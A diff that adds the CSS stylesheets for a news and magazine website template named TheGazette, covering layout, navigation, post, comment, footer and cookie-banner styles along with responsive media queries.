+/* :: 4.2.0 Middle Header Area CSS */
+
+.middle-header {
+    position: relative;
+    z-index: 1;
+    height: 160px;
+    background-color: #fff;
+}
+
+/* :: 4.3.0 Bottom Header Area CSS */
+
+.bottom-header {
+    width: 100%;
+    height: 55px;
+    border-top: 1px solid #e4e4e4;
+}
+
+.main-menu .navbar.navbar-expand-lg {
+    padding: 0;
+}
+
+.main-menu .navbar.navbar-expand-lg .nav-link {
+    color: rgba(0, 0, 0, 0.75);
+    text-transform: uppercase;
+}
+
+.main-menu .navbar.navbar-expand-lg .nav-item.active .nav-link,
+.main-menu .navbar.navbar-expand-lg .nav-link:hover {
+    color: #ff0303;
+}
+
+.main-menu .dropdown-menu.show {
+    border: none;
+    box-shadow: 2px 5px 30px rgba(0, 0, 0, 0.15);
+}
+
+.main-menu .dropdown-item {
+    font-weight: 500;
+    text-transform: uppercase;
+    font-size: 14px;
+}
+
+.main-menu .dropdown-item:hover {
+    color: #ff0303;
+}
+
+.main-menu #searchbtn i {
+    font-size: 20px;
+    cursor: pointer;
+}
+
+.header-search-form form input {
+    width: 700px;
+    height: 35px;
+    padding: 0 15px;
+    border: 1px solid #ebebeb;
+    font-size: 12px;
+    font-style: italic;
+    border-radius: 4px;
+}
+
+.header-search-form {
+    display: none;
+    -webkit-transition-duration: 500ms;
+            transition-duration: 500ms;
+}
+
+.search-form-on .header-search-form {
+    display: block;
+}
+
+.search-form-on .navbar-nav {
+    display: none !important;
+}
+
+/* :: 5.0 Welocome Post Area CSS */
+
+.welcome-blog-post-slide .single-blog-post-slide {
+    height: 580px;
+    position: relative;
+    z-index: 1;
+}
+
+.welcome-blog-post-slide .single-blog-post-slide .single-blog-post-content {
+    position: absolute;
+    top: 40px;
+    left: 60px;
+    z-index: 5;
+}
+
+.single-blog-post-slide .tags > a {
+    color: #fff;
+    background-color: #ff0303;
+    padding: 2px 5px;
+    font-size: 12px;
+    text-transform: uppercase;
+    letter-spacing: 2px;
+    margin-bottom: 15px;
+    display: inline-block;
+}
+
+.single-blog-post-slide h3 a {
+    color: #fff;
+    font-size: 36px;
+    margin-bottom: 15px;
+}
+
+.single-blog-post-slide .date a {
+    color: #fff;
+    font-style: italic;
+    font-size: 18px;
+    display: inline-block;
+}
+
+.single-blog-post-slide h3 a:hover,
+.single-blog-post-slide .date a:hover {
+    color: #ff0303;
+}
+
+/* :: 6.0 News Marquee Area CSS */
+
+.simple-marquee-container {
+    width: 100%;
+    display: inline-block;
+    overflow: hidden;
+    box-sizing: border-box;
+    position: relative;
+    cursor: pointer;
+    z-index: 1;
+    height: 65px;
+}
+
+.marquee,
+*[class^="marquee"] {
+    display: inline-block;
+    white-space: nowrap;
+    position: absolute;
+}
+
+.marquee-content-items {
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    margin: 0;
+    position: relative;
+    z-index: 1;
+    height: 65px;
+}
+
+.marquee-content-items li {
+    background-color: #101010;
+    padding: 0 20px;
+    height: 65px;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+        -ms-flex-align: center;
+            align-items: center;
+}
+
+.marquee-content-items li:nth-child(even) {
+    background-color: #1c1c1c;
+}
+
+.marquee-content-items li a {
+    font-size: 18px;
+    color: #fff;
+    display: inline-block;
+}
+
+.marquee-content-items li a > span {
+    background-color: #ff0303;
+    padding: 2px 6px;
+    font-size: 14px;
+    font-weight: 300;
+    margin-right: 20px;
+}
+
+/* :: 7.0 Sidebar Area CSS */
+
+.single-breaking-news-widget {
+    position: relative;
+    z-index: 1;
+    margin-bottom: 30px;
+}
+
+.widget-title h5 {
+    font-size: 18px;
+    text-transform: uppercase;
+    border-bottom: 1px solid #e0e0e0;
+    padding-bottom: 20px;
+    margin-bottom: 30px;
+}
+
+.breakingnews-title {
+    position: absolute;
+    top: 0;
+    width: 100%;
+    background-color: rgba(0, 0, 0, 0.5);
+    z-index: 2;
+    height: 30px;
+    left: 0;
+}
+
+.breakingnews-title p {
+    font-size: 12px;
+    color: #fff;
+    text-transform: uppercase;
+    margin-bottom: 0;
+    position: absolute;
+    background-color: #ff0303;
+    height: 30px;
+    line-height: 30px;
+    width: 50%;
+    text-align: center;
+    top: 0;
+    left: 0;
+}
+
+.gradient-background-overlay {
+    position: relative;
+    z-index: 3;
+    background-position: center center;
+    background-size: cover;
+}
+
+.gradient-background-overlay:before {
+    content: "";
+    position: absolute;
+    height: 100%;
+    width: 100%;
+    z-index: -1;
+    top: 0;
+    left: 0;
+    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.05) 0%, rgba(0, 0, 0, 0.05) 1%, #000 98%, #000 99%);
+    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), color-stop(1%, rgba(0, 0, 0, 0.5)), color-stop(98%, #000), color-stop(99%, #000));
+    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.05) 0%, rgba(0, 0, 0, 0.05) 1%, #000 98%, #000 99%);
+}
+
+.breaking-news-heading {
+    position: absolute;
+    bottom: 0;
+    left: 0;
+    height: 100px;
+    z-index: 1;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: end;
+        -ms-flex-align: end;
+            align-items: flex-end;
+    padding: 20px;
+}
+
+.breaking-news-heading h5 {
+    color: #fff;
+    margin-bottom: 0;
+    font-size: 18px;
+    font-weight: 400;
+}
+
+.dont-miss-post-thumb {
+    -webkit-box-flex: 0;
+        -ms-flex: 0 0 70px;
+            flex: 0 0 70px;
+    max-width: 70px;
+    margin-right: 30px;
+}
+
+.dont-miss-post-content {
+    -webkit-box-flex: 0;
+        -ms-flex: 0 0 calc(100% - 70px);
+            flex: 0 0 calc(100% - 70px);
+    max-width: calc(100% - 70px);
+}
+
+.dont-miss-post-content a {
+    font-size: 15px;
+    font-weight: 400;
+    margin-bottom: 5px;
+    display: block;
+}
+
+.dont-miss-post-content a:hover {
+    color: #ff0303;
+}
+
+.dont-miss-post-content span {
+    font-size: 14px;
+    font-style: italic;
+    color: #838383;
+}
+
+.subscribe-form input,
+.subscribe-form button {
+    width: 100%;
+    background-color: #f5f5f5;
+    height: 45px;
+    margin-bottom: 15px;
+    border: none;
+    padding: 0 15px;
+    font-size: 12px;
+}
+
+.subscribe-form button {
+    background-color: #ff0303;
+    color: #fff;
+    letter-spacing: 1px;
+    text-transform: uppercase;
+    cursor: pointer;
+}
+
+/* :: 8.0 Post Area CSS */
+
+.gazette-post-tag a {
+    font-size: 14px;
+    font-weight: 700;
+    background-color: #ff0303;
+    color: #fff;
+    text-transform: uppercase;
+    padding: 5px 10px;
+    line-height: 1;
+    letter-spacing: 1px;
+    margin-bottom: 15px;
+    display: inline-block;
+}
+
+.gazette-welcome-post h2 {
+    font-size: 48px;
+    margin-bottom: 15px;
+    font-weight: 400;
+}
+
+.gazette-post-date {
+    color: #838383;
+    font-style: italic;
+    font-size: 14px;
+    margin-bottom: 0;
+    display: block;
+}
+
+.gazette-welcome-post p {
+    line-height: 1.8;
+    font-size: 18px;
+    font-weight: 300;
+}
+
+.post-continue-btn a {
+    height: 54px;
+    border: 1px solid #1e1e1e;
+    display: inline-block;
+    padding: 0 20px;
+    line-height: 52px;
+    color: #1e1e1e;
+    text-transform: uppercase;
+}
+
+.post-continue-btn a:hover {
+    border: 1px solid #ff0303;
+    color: #ff0303;
+}
+
+.post-continue-btn a i {
+    padding-left: 15px;
+}
+
+.post-share-btn-group a {
+    color: #d3d3d3;
+    font-size: 20px;
+    padding: 0 10px;
+    display: inline-block;
+}
+
+.post-share-btn-group a:hover {
+    color: #ff0303;
+}
+
+.gazette-heading h4 {
+    text-transform: uppercase;
+    letter-spacing: 1px;
+    padding-bottom: 20px;
+    border-bottom: 2px solid #e0e0e0;
+    margin-bottom: 50px;
+}
+
+.todays-post-content p {
+    font-size: 14px;
+    line-height: 2;
+    margin-top: 15px;
+}
+
+.todays-post-thumb {
+    -webkit-box-flex: 0;
+        -ms-flex: 0 0 32%;
+            flex: 0 0 32%;
+    margin-right: 30px;
+    max-width: 32%;
+}
+
+.todays-post-content {
+    -webkit-box-flex: 0;
+        -ms-flex: 0 0 68%;
+            flex: 0 0 68%;
+    max-width: 68%;
+}
+
+.todays-post-content h3 a {
+    font-weight: 400;
+    font-size: 30px;
+}
+
+.post-total-comments {
+    font-size: 11px;
+    text-transform: uppercase;
+    letter-spacing: 1px;
+}
+
+/* :: 9.0 Video Post Area CSS */
+
+.single-video-post {
+    position: relative;
+    z-index: 1;
+    margin-bottom: 30px;
+}
+
+.video-post-thumb {
+    position: relative;
+    z-index: 1;
+}
+
+.video-post-thumb:after {
+    position: absolute;
+    width: 100%;
+    height: 100%;
+    top: 0;
+    left: 0;
+    background-color: rgba(0, 0, 0, 0.85);
+    content: '';
+    z-index: 1;
+    opacity: 0;
+    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
+    -webkit-transition-duration: 500ms;
+            transition-duration: 500ms;
+}
+
+.single-video-post:hover .video-post-thumb:after {
+    opacity: 1;
+    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"
+}
+
+.video-post-thumb > a {
+    position: absolute;
+    top: 50%;
+    color: #fff;
+    left: 50%;
+    z-index: 100;
+    -webkit-transform: translate(-50%, -50%);
+            transform: translate(-50%, -50%);
+}
+
+.single-video-post h5 a {
+    font-size: 18px;
+    margin-top: 15px;
+    margin-bottom: 0;
+    line-height: 1.5;
+    display: block;
+    font-weight: 400;
+}
+
+/* :: 10.0 Editorial Post Area CSS */
+
+.editorial-post-content h2 a {
+    color: #fff;
+    font-size: 48px;
+    display: block;
+}
+
+.editorial-post-date {
+    font-style: italic;
+    color: #fff;
+}
+
+.editorial-post-slides .owl-dots {
+    width: 100%;
+    margin-top: 50px;
+    text-align: center;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-transition-duration: 500ms;
+            transition-duration: 500ms;
+    -webkit-box-pack: center;
+        -ms-flex-pack: center;
+            justify-content: center;
+    -webkit-box-align: center;
+        -ms-flex-align: center;
+            align-items: center;
+}
+
+.editorial-post-slides .owl-dot {
+    width: 6px;
+    height: 6px;
+    background-color: rgba(255, 255, 255, 0.35);
+    border-radius: 50%;
+    margin: 0 3px;
+}
+
+.editorial-post-slides .owl-dot.active {
+    width: 9px;
+    height: 9px;
+    background-color: rgba(255, 255, 255, 1);
+}
+
+/* :: 11.0 Catagory Area CSS */
+
+.gazette-single-catagory-post span {
+    font-style: italic;
+    font-size: 14px;
+    color: #9f9f9f;
+}
+
+.gazette-single-catagory-post {
+    padding: 15px 0;
+    border-top: 1px solid #d7d7d7;
+}
+
+.gazette-catagory-posts-area .row .col-12:first-child .gazette-single-catagory-post:first-child,
+.gazette-catagory-posts-area .row .col-12:last-child .gazette-single-catagory-post:first-child,
+.gazette-catagory-posts-area .row .col-12:nth-child(2) .row .col-12 .gazette-single-catagory-post {
+    border-top: none;
+}
+
+.gazette-catagory-posts-area .row .col-12:nth-child(2) .row .col-12 .gazette-single-catagory-post {
+    padding-bottom: 0;
+}
+
+.breadcumb-area {
+    background-color: #efefef;
+    position: relative;
+    z-index: 1;
+}
+
+.catagory-welcome-post-area .gazette-welcome-post h2 {
+    font-size: 30px;
+    line-height: 1.5;
+}
+
+.catagory-welcome-post-area .gazette-welcome-post {
+    padding-bottom: 40px;
+    border-bottom: 1px solid #e0e0e0;
+    margin-bottom: 100px;
+}
+
+.catagory-welcome-post-area .col-12:last-child .gazette-welcome-post {
+    padding-bottom: 0;
+    border-bottom: none;
+}
+
+.catagory-welcome-post-area .col-12:last-child .gazette-welcome-post .blog-post-thumbnail,
+.catagory-welcome-post-area .col-12:last-child .gazette-welcome-post .welcome-post-contents {
+    -webkit-box-flex: 0;
+        -ms-flex: 0 0 50%;
+            flex: 0 0 50%;
+    max-width: 50%;
+}
+
+.page-item:first-child .page-link {
+    border-top-left-radius: 0;
+    border-bottom-left-radius: 0;
+}
+
+.page-item:last-child .page-link {
+    border-top-right-radius: 0;
+    border-bottom-right-radius: 0;
+}
+
+.page-item .page-link {
+    padding: 0;
+    margin-left: -1px;
+    line-height: 38px;
+    color: #fff;
+    background-color: #1d1d1d;
+    border: none;
+    margin-right: 15px;
+    width: 38px;
+    text-align: center;
+}
+
+.page-item .page-link:hover {
+    color: #fff;
+    background-color: #ff0303;
+}
+
+.single-post-title {
+    width: 100%;
+    height: 340px;
+    position: relative;
+    z-index: 1;
+}
+
+.single-post-title-content h2 {
+    color: #fff;
+    font-size: 48px;
+}
+
+.single-post-title-content p {
+    color: #fff;
+    font-size: 16px;
+    font-style: italic;
+}
+
+.single-post-title-content {
+    padding-bottom: 15px;
+}
+
+.single-post-contents .col-12:first-child .single-post-text p:first-child:first-letter {
+    font-size: 30px;
+    line-height: 1;
+}
+
+.single-post-text {
+    padding: 70px 0;
+}
+
+.single-post-blockquote blockquote {
+    margin: 0;
+    border-left: 5px solid #3a3a3a;
+    padding: 5px 0 5px 30px;
+}
+
+.single-post-blockquote blockquote h6 {
+    line-height: 1.8;
+}
+
+.comment-wrapper {
+    background-color: #fff;
+    padding: 20px;
+    margin-bottom: 70px;
+    border-radius: 6px;
+}
+
+.comment-author {
+    -webkit-box-flex: 0;
+        -ms-flex: 0 0 70px;
+            flex: 0 0 70px;
+    max-width: 70px;
+    margin-right: 20px;
+    border-radius: 50%;
+}
+
+.comment-author img {
+    border-radius: 50%
+}
+
+.comment-content {
+    -webkit-box-flex: 0;
+        -ms-flex: 0 0 calc(100% - 70px);
+            flex: 0 0 calc(100% - 70px);
+    max-width: calc(100% - 70px);
+}
+
+.comment-content h5 {
+    font-size: 18px;
+    margin: 0;
+}
+
+.comment-content span {
+    font-size: 14px;
+    margin: 0;
+}
+
+.comment-content p {
+    font-size: 14px;
+    line-height: 1.5;
+    margin: 25px 0;
+}
+
+.comment_area ol li ol li .comment-wrapper {
+    margin-left: 100px;
+}
+
+.reply-btn {
+    border: 1px solid #000;
+    padding: 5px 15px;
+    font-size: 12px;
+    text-transform: uppercase;
+}
+
+.form-control {
+    height: 50px;
+    border: none;
+    border-radius: 0;
+    padding: 15px 30px;
+    font-size: 14px;
+}
+
+.gazette-contact-area .form-control {
+    background-color: #f6f6f6;
+}
+
+textarea.form-control {
+    height: 210px;
+}
+
+.leave-comment-btn,
+.contact-btn {
+    width: 100%;
+    font-size: 18px;
+    height: 50px;
+    border: 2px solid #000;
+    border-radius: 0;
+    background-color: transparent;
+}
+
+.contact-btn:hover,
+.contact-btn:focus,
+.leave-comment-btn:hover,
+.leave-comment-btn:focus,
+.reply-btn:hover,
+.reply-btn:focus {
+    border-color: #ff0303;
+    color: #ff0303;
+}
+
+/* :: 12.0 About Us Area CSS */
+
+.single-team-area {
+    position: relative;
+    z-index: 1;
+    margin-bottom: 30px;
+}
+
+.single-team-area img {
+    width: 100%;
+}
+
+.team-member-data {
+    margin-top: 30px;
+}
+
+.team-member-designation-social-info h5 {
+    font-size: 18px;
+    font-style: italic;
+    color: rgba(29, 29, 29, 0.75);
+}
+
+.team-member-designation-social-info .social-info a {
+    font-size: 14px;
+    display: inline-block;
+    padding: 0 3px;
+    color: #d3d3d3;
+}
+
+.cta-content h2 {
+    color: #fff;
+}
+
+.gazette-cta-area {
+    background-attachment: fixed
+}
+
+/* :: 13.0 Contact Area CSS */
+
+.contact-address-info p {
+    margin-bottom: 0;
+}
+
+#googleMap {
+    width: 100%;
+    height: 560px;
+}
+
+/* :: 14.0 Footer Area CSS */
+
+.single-footer-widget {
+    margin-bottom: 30px;
+}
+
+.single-footer-widget .footer-widget-title h4 {
+    color: #fff;
+    margin-bottom: 40px;
+    font-weight: 400;
+}
+
+.single-footer-widget .footer-widget-menu li > a {
+    color: rgba(255, 255, 255, 0.7);
+    font-size: 14px;
+    font-family: 'PT Serif', serif;
+    line-height: 28px;
+}
+
+.single-footer-widget .footer-widget-menu li > a:hover {
+    color: rgba(255, 255, 255, 1);
+    padding-left: 5px;
+}
+
+.bottom-footer-area {
+    height: 80px;
+    border-top: 1px solid rgba(255, 255, 255, 0.25);
+}
+
+.copywrite-text p {
+    margin: 0;
+    color: #fff;
+    text-align: center;
+    font-size: 12px;
+}
+
+.copywrite-text p > a {
+    color: #fff;
+}
--- a/style.css
+++ b/style.css
@@ -0,0 +1,42 @@
+    /* ----------------------------------------------------------
+    :: Template Name: TheGazette - News Magazine HTML5 Template
+    :: Author: Colorlib
+    :: Author URL: https://colorlib.com
+    :: Description: TheGazette is a smart & creative news & magazine template. It's suitable for all news & magazine website.
+    :: Version: 1.0.0
+    :: Created: 17 January 2018
+    :: Last Updated: 17 January 2018
+    ---------------------------------------------------------- */
+
+    /* ============ PLACE YOUR CUSTOM CSS HERE ============ */
+
+    .cookie-banner {
+        position: fixed;
+        display: flex;
+        bottom: 40px;
+        left: 10%;
+        right: 10%;
+        width: 80%;
+        padding: 15px 15px;
+        align-items: start;
+        justify-content: space-between;
+        background-color: #eee;
+        border-radius: 5px;
+        box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.2);
+        z-index: 10000;
+    }
+
+    .close-cookie {
+        height: 20px;
+        width: 40px;
+        background-color: #d5d5d5;
+        border: none;
+        color: #000000;
+        border-radius: 2px;
+        cursor: pointer;
+        opacity: 1 !important;
+    }
+
+    .cookie-banner p {
+        padding: 10px;
+    }
--- a/css/responsive.css
+++ b/css/responsive.css
@@ -0,0 +1,237 @@
+@media only screen and (min-width: 992px) and (max-width: 1199px) {
+    .single-stock-report .stock-values span {
+        padding-right: 10px;
+    }
+    .single-stock-report {
+        margin-right: 10px;
+    }
+    .welcome-blog-post-slide .single-blog-post-slide .single-blog-post-content {
+        top: 30px;
+        left: 30px;
+    }
+    .welcome-blog-post-slide .single-blog-post-slide {
+        height: 450px;
+    }
+    .dont-miss-post-thumb {
+        margin-right: 15px;
+    }
+    .single-blog-post-slide h3 a,
+    .editorial-post-content h2 a,
+    .gazette-welcome-post h2 {
+        font-size: 36px;
+    }
+    .comment_area ol li ol li .comment-wrapper {
+        margin-left: 80px;
+    }
+}
+
+@media only screen and (min-width: 768px) and (max-width: 991px) {
+    .single-stock-report .stock-values span {
+        padding-right: 5px;
+        font-size: 10px;
+    }
+    .single-stock-report {
+        margin-right: 5px;
+    }
+    #breakingNewsTicker.ticker ul li a {
+        font-size: 12px;
+    }
+    .navbar-toggler {
+        padding: 0;
+        font-size: 20px;
+        background-color: #ff0303;
+        border: none;
+        border-radius: 6px;
+        width: 120px;
+        height: 35px;
+        color: #fff;
+        line-height: 28px;
+        margin: 10px 0;
+    }
+    #gazetteMenu {
+        padding: 30px;
+        background-color: #f4f2f8;
+        z-index: 1002;
+    }
+    .header-search-form form input {
+        width: 600px;
+        margin-bottom: 20px;
+    }
+    .welcome-blog-post-slide .single-blog-post-slide .single-blog-post-content {
+        top: 30px;
+        left: 30px;
+    }
+    .welcome-blog-post-slide .single-blog-post-slide {
+        height: 420px;
+    }
+    .todays-post-thumb,
+    .dont-miss-post-thumb {
+        margin-right: 15px;
+    }
+    .single-post-title-content h2,
+    .editorial-post-content h2 a,
+    .single-blog-post-slide h3 a,
+    .gazette-welcome-post h2 {
+        font-size: 30px;
+    }
+    .comment-author {
+        margin-right: 10px;
+    }
+    .comment_area ol li ol li .comment-wrapper {
+        margin-left: 70px;
+    }
+}
+
+@media only screen and (min-width: 320px) and (max-width: 767px) {
+    .top-header {
+        height: auto;
+        padding: 20px 0;
+    }
+    .single-stock-report .stock-values span {
+        padding-right: 2px;
+        font-size: 9px;
+    }
+    .single-stock-report {
+        margin-right: 2px;
+    }
+    #breakingNewsTicker.ticker ul li a {
+        font-size: 10px;
+    }
+    .single-stock-report .stock-index h4 {
+        font-size: 20px;
+    }
+    .stock-news-area {
+        margin-top: 15px;
+        border-top: 1px solid rgba(255, 255, 255, 0.5);
+        padding-top: 15px;
+    }
+    .navbar-toggler {
+        padding: 0;
+        font-size: 20px;
+        background-color: #ff0303;
+        border: none;
+        border-radius: 6px;
+        width: 120px;
+        height: 35px;
+        color: #fff;
+        line-height: 28px;
+        margin: 10px 0;
+    }
+    #gazetteMenu {
+        padding: 30px;
+        background-color: #f4f2f8;
+        z-index: 1002;
+    }
+    .header-search-form form input {
+        width: 100%;
+        margin-bottom: 20px;
+    }
+    .logo-area a img {
+        height: 20px;
+        width: auto;
+    }
+    .welcome-blog-post-slide .single-blog-post-slide .single-blog-post-content {
+        top: 20px;
+        left: 20px;
+    }
+    .welcome-blog-post-slide .single-blog-post-slide {
+        height: 380px;
+    }
+    .single-blog-post-slide h3 a {
+        font-size: 24px;
+    }
+    .todays-post-thumb,
+    .dont-miss-post-thumb {
+        margin-right: 15px;
+    }
+    .single-post-title-content h2,
+    .editorial-post-content h2 a,
+    .single-blog-post-slide h3 a,
+    .gazette-welcome-post h2 {
+        font-size: 24px;
+    }
+    .gazette-welcome-post p {
+        font-size: 16px;
+    }
+    .post-share-btn-group,
+    .editorial-post-content {
+        margin-top: 30px;
+    }
+    .todays-post-thumb {
+        -webkit-box-flex: 0;
+            -ms-flex: 0 0 100%;
+                flex: 0 0 100%;
+        max-width: 100%;
+        margin-right: 0;
+    }
+    .gazette-heading h4 {
+        font-size: 20px;
+    }
+    .todays-post-content {
+        -webkit-box-flex: 0;
+            -ms-flex: 0 0 100%;
+                flex: 0 0 100%;
+        max-width: 100%;
+        margin-top: 30px;
+    }
+    .catagory-welcome-post-area .col-12:last-child .gazette-welcome-post .blog-post-thumbnail,
+    .catagory-welcome-post-area .col-12:last-child .gazette-welcome-post .welcome-post-contents {
+        -webkit-box-flex: 0;
+            -ms-flex: 0 0 100%;
+                flex: 0 0 100%;
+        max-width: 100%;
+    }
+    .catagory-welcome-post-area .col-12:last-child .gazette-welcome-post .welcome-post-contents {
+        margin-left: 0 !important;
+        margin-top: 30px;
+    }
+    .page-item .page-link {
+        margin-right: 10px;
+    }
+    .comment-author {
+        margin-right: 0;
+        margin-bottom: 30px;
+    }
+    .comment-wrapper {
+        margin-bottom: 30px;
+    }
+    .comment_area ol li ol li .comment-wrapper {
+        margin-left: 30px;
+    }
+    .gazette-contact-area form {
+        margin-bottom: 50px;
+    }
+}
+
+@media only screen and (min-width: 480px) and (max-width: 767px) {
+    .single-stock-report .stock-values span {
+        padding-right: 5px;
+        font-size: 10px;
+    }
+    .single-stock-report {
+        margin-right: 5px;
+    }
+    #breakingNewsTicker.ticker ul li a {
+        font-size: 12px;
+    }
+}
+
+@media only screen and (min-width: 576px) and (max-width: 767px) {
+    .single-stock-report .stock-values span {
+        padding-right: 15px;
+        font-size: 10px;
+    }
+    .single-stock-report {
+        margin-right: 15px;
+    }
+    #breakingNewsTicker.ticker ul li a {
+        font-size: 12px;
+    }
+    .welcome-blog-post-slide .single-blog-post-slide .single-blog-post-content {
+        top: 30px;
+        left: 30px;
+    }
+    .post-share-btn-group {
+        margin-top: 0;
+    }
+}

